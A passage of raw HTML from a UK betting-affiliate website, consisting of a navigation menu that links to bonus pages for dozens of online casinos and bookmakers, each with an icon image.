href="https://www.bookmakeradvisor.com/uk/bonus/rizk-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130621/Icon-26.png' alt="Rizk Casino Bonus" loading="lazy"><span>Rizk Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/national-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130628/Icon-25.png' alt="National Casino Bonus" loading="lazy"><span>National Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/casumo-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130635/Icon-24.png' alt="Casumo Casino Bonus" loading="lazy"><span>Casumo Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/boo-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130644/Icon-22.png' alt="Boo Casino Bonus" loading="lazy"><span>Boo Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/777-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130648/Icon-21.png' alt="777 Casino Bonus" loading="lazy"><span>777 Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/gaming-club-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130701/Icon-17.png' alt="Gaming Club Casino Bonus" loading="lazy"><span>Gaming Club Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/wildz-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130725/Icon-16.png' alt="Wildz Casino Bonus" loading="lazy"><span>Wildz Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/casino-action/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130710/Icon-15.png' alt="Casino Action Bonus" loading="lazy"><span>Casino Action</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/playamo-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07131038/Icon-14-1.png' alt="Playamo Casino Bonus" loading="lazy"><span>Playamo Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/casino-tropez/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130715/Icon-13.png' alt="Casino Tropez Bonus" loading="lazy"><span>Casino Tropez</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/woo-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130738/Icon-10.png' alt="Woo Casino Bonus" loading="lazy"><span>Woo Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/pokerstars-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130746/Icon-9.png' alt="Pokerstars Casino Bonus" loading="lazy"><span>Pokerstars Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/ruby-fortune-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130802/Icon-8.png' alt='Ruby Fortune Casino  Bonus'><span>Ruby Fortune Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/casino-days/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130757/Icon-2.png' alt='Casino Days  Bonus'><span>Casino Days</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/party-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130809/Icon-1.png' alt='Party Casino  Bonus'><span>Party Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/butlers-bingo/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/07/11122343/Icon-3.png' alt='Butlers Bingo  Bonus'><span>Butlers Bingo</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/32red-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/07/10162622/Icon-2.png' alt='32Red casino  Bonus'><span>32Red casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/foxy-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='' alt='Foxy casino  Bonus'><span>Foxy casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/grosvenor-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/07/03142314/GRO0001_RESPONSIVE_LOGO_FINAL-05-main-logo-a-_1_.svg' alt='Grosvenor casino  Bonus'><span>Grosvenor casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/livescorebet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/06/23163914/Icon3.svg' alt='Livescore Bet   Bonus'><span>Livescore Bet </span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/betuk/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/06/20144837/icon.svg' alt='BetUK  Bonus'><span>BetUK</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/virgin-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/11153413/Icon5.svg' alt='Virgin Bet  Bonus'><span>Virgin Bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/21luckybet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/09/23172737/Icon.png' alt='21luckybet  Bonus'><span>21luckybet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/cashpoint/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/17184039/Icon14.png' alt='Cashpoint  Bonus'><span>Cashpoint</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/2kbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/10141334/Icon5.png' alt='2kBet  Bonus'><span>2kBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/digibet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/24142856/Icon20.png' alt='digiBET  Bonus'><span>digiBET</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/betboro/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/10145307/Icon6.png' alt='Betboro  Bonus'><span>Betboro</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/football-index/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/24153421/Icon21.png' alt='Football Index  Bonus'><span>Football Index</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/rizk/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/23154335/Icon12.svg' alt='Rizk  Bonus'><span>Rizk</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/hollywoodbets/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/03164024/Icon.png' alt='Hollywoodbets  Bonus'><span>Hollywoodbets</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/infernobet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/25164429/Icon26.png' alt='Infernobet  Bonus'><span>Infernobet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/betiton/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/11121709/Icon7.png' alt='Betiton  Bonus'><span>Betiton</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/maplebet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/26160447/Icon27.png' alt='MapleBet  Bonus'><span>MapleBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/hopa/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/22160014/Icon19.png' alt='Hopa  Bonus'><span>Hopa</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/lvbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/04141432/Icon5.svg' alt='LVbet  Bonus'><span>LVbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/gatobet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/05133016/Icon2.png' alt='Gatobet  Bonus'><span>Gatobet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/betsteve/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/17181953/Icon13.png' alt='BetSteve  Bonus'><span>BetSteve</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/mobilewins/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/29153009/Icon28.png' alt='Mobile Wins  Bonus'><span>Mobile Wins</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/betdukes/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/12095047/Icon10.svg' alt='BetDukes  Bonus'><span>BetDukes</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/swishbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/19141756/Icon16.png' alt='SwishBet  Bonus'><span>SwishBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/fansbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/09171131/Icon4.png' alt='FansBet  Bonus'><span>FansBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/rubybet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/22135202/Icon18.png' alt='Ruby Bet  Bonus'><span>Ruby Bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/fastbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/08111649/Icon3.png' alt='Fastbet  Bonus'><span>Fastbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/b-bets/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/12151832/Icon10.png' alt='b-Bets  Bonus'><span>b-Bets</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/vstarbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/16122506/Icon12.png' alt='VStarBet  Bonus'><span>VStarBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/betsson/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/17175138/Icon11.svg' alt='Betsson  Bonus'><span>Betsson</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/partypoker/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/05121920/Icon1.png' alt='PartyPoker  Bonus'><span>PartyPoker</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/funbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/03133931/Icon3.svg' alt='FunBet  Bonus'><span>FunBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/interbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/29170220/Icon30.png' alt='Interbet  Bonus'><span>Interbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/space-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/02142819/Icon2.svg' alt='SpaceCasino  Bonus'><span>SpaceCasino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/casinowinner/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/17190347/Icon15.png' alt='CasinoWinner  Bonus'><span>CasinoWinner</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/starsports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/19144204/Icon17.png' alt='StarSports  Bonus'><span>StarSports</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/betneptune/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/12101815/Icon8.png' alt='BetNeptune  Bonus'><span>BetNeptune</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/betregal/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/10/29125540/Icon.svg' alt='BetRegal  Bonus'><span>BetRegal</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/spreadex/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/02101010/Icon1.svg' alt='Spreadex  Bonus'><span>Spreadex</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/sts-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/10/11115052/%D0%A0%D0%B5%D1%81%D1%83%D1%80%D1%81-82.svg' alt='STS Bet  Bonus'><span>STS Bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/vbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/10/28163458/icon-vvbet.svg' alt='Vbet  Bonus'><span>Vbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/parimatch/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/10/08170619/%D0%A0%D0%B5%D1%81%D1%83%D1%80%D1%81-19.svg' alt='Parimatch  Bonus'><span>Parimatch</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/mrplay/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/07/13141109/Icon-mrplay-Sports.svg' alt='Mr.play  Bonus'><span>Mr.play</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/quinnbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/05/14071205/Icon-Quinnbet.svg' alt='Quinnbet  Bonus'><span>Quinnbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/redzonesports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/05/14071205/Icon-RedZone-Sports.svg' alt='Redzonesports  Bonus'><span>Redzonesports</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/bethard/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/05/14071205/Icon-Bethard.svg' alt='Bethard  Bonus'><span>Bethard</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/betclic/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/05/14071214/Icon-Betclic.svg' alt='Betclic  Bonus'><span>Betclic</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/novibet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/05/14071214/Icon-Novibet.svg' alt='Novibet  Bonus'><span>Novibet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/10bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/25172335/10bet-grey22.02.svg' alt='10bet  Bonus'><span>10bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/mansionbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/04/14071224/Icon-Mansion.svg' alt='MansionBet  Bonus'><span>MansionBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/karamba/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/04/14071223/Icon-Karamba.svg' alt='Karamba  Bonus'><span>Karamba</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/william-hill/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071322/Icon-William-Hill.svg' alt='William Hill  Bonus'><span>William Hill</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/paddy-power/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071322/Icon-Paddy-Power.svg' alt='Paddy Power  Bonus'><span>Paddy Power</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/bet365/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073122/Icon-Bet365.svg' alt='Bet365  Bonus'><span>Bet365</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/netbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071323/Icon-NetBet.svg' alt='Netbet  Bonus'><span>Netbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/redbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071304/Icon-Redbet.svg' alt='Redbet  Bonus'><span>Redbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/sky-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071321/Icon-Skybet.svg' alt='SkyBet  Bonus'><span>SkyBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/betway-welcome-bonus/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071323/Icon-Betway-1.svg' alt='Betway  Bonus'><span>Betway</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/betsafe/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071618/Icon-Betsafe.svg' alt='BetSafe  Bonus'><span>BetSafe</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/betfred/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071323/Icon-Betfred.svg' alt='Betfred  Bonus'><span>Betfred</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/bwin/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Bwin.svg' alt='Bwin  Bonus'><span>Bwin</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/bet-victor/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Betvictor.svg' alt='Betvictor  Bonus'><span>Betvictor</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/coral/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Coral.svg' alt='Coral  Bonus'><span>Coral</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/sportnation-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071619/Icon-Sportnation.bet_.svg' alt='Sportnation.bet  Bonus'><span>Sportnation.bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/sportpesa/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071618/Icon-SportPesa.svg' alt='SportPesa  Bonus'><span>SportPesa</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/mobilebet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071325/Icon-Mobilebet.svg' alt='Mobilebet  Bonus'><span>Mobilebet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/boylesports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071325/Icon-Boyle-Sports.svg' alt='BoyleSports  Bonus'><span>BoyleSports</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/betbright/" class="grid_menu_item flex"><img class='lazy' 